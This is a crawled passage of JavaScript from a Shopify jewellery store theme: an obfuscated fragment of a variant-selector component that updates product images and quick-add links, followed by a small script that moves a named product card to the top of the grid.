_0x231270=a0_0x36e049;super(),this[_0x231270(0x489)]=document['getElementById'](this['dataset'][_0x231270(0x2ad)]+_0x231270(0x163));}[a0_0x36e049(0x186)](){const _0x3b910f=a0_0x36e049;this[_0x3b910f(0x1a9)](),this[_0x3b910f(0x2d5)](),this[_0x3b910f(0x42d)](!![],'',![]),this[_0x3b910f(0x25d)](),!this['currentVariant']?(this[_0x3b910f(0x42d)](!![],'',!![]),this[_0x3b910f(0xd4)]()):(this[_0x3b910f(0x3c0)](),this[_0x3b910f(0x17d)](),this['updateQuickAddUrl'](),this[_0x3b910f(0x42d)](!this[_0x3b910f(0x24f)]['available'],window[_0x3b910f(0x1f5)]['soldOut']));}['updateMedia'](){const _0x28fede=a0_0x36e049;if(!this[_0x28fede(0x24f)]||!this['currentVariant'][_0x28fede(0x41f)])return;const _0x392326=document[_0x28fede(0xcd)](this[_0x28fede(0x23a)][_0x28fede(0x2ad)]+_0x28fede(0x224));if(!_0x392326)return;const _0x3087f4=this['currentVariant'][_0x28fede(0x41f)]['preview_image'],_0x282e9a=_0x3087f4['src'][_0x28fede(0x109)]('?')[0x0],_0x12043c=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x1d2d7e=_0x12043c[_0x28fede(0x317)](_0xc47aff=>_0x3087f4[_0x28fede(0x38b)]>=_0xc47aff)['map'](_0x33a529=>_0x282e9a+_0x28fede(0x394)+_0x33a529+'\x20'+_0x33a529+'w')[_0x28fede(0x301)](',\x20');_0x392326[_0x28fede(0x12c)]=_0x1d2d7e+',\x20'+_0x282e9a+'\x20'+_0x3087f4[_0x28fede(0x38b)]+'w',_0x392326[_0x28fede(0x490)]=_0x282e9a+_0x28fede(0x230);}[a0_0x36e049(0x247)](){const _0x444d69=a0_0x36e049;if(!this[_0x444d69(0x24f)]||!this[_0x444d69(0x489)])return;this[_0x444d69(0x489)][_0x444d69(0x23a)][_0x444d69(0x2ba)]=this[_0x444d69(0x23a)][_0x444d69(0x250)]+_0x444d69(0x123)+this[_0x444d69(0x24f)]['id'];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x198),CardVariantSelects);

--- FILE ---
content_type: text/javascript
request_url: https://shoptreasurejewels.com/cdn/shop/t/16/assets/custom-sorting.js?v=122296766197282737901737726192
body_size: -462
content:
window.onload=function(){const productHandle=new URLSearchParams(window.location.search).get("sortby");if(productHandle){const targetProductCard=Array.from(document.querySelectorAll(".grid__item")).find(card=>card.querySelector(".full-unstyled-link")?.getAttribute("href")?.includes(productHandle));targetProductCard&&targetProductCard.parentNode.prepend(targetProductCard)}};
//# sourceMappingURL=/cdn/shop/t/16/assets/custom-sorting.js.map?v=122296766197282737901737726192
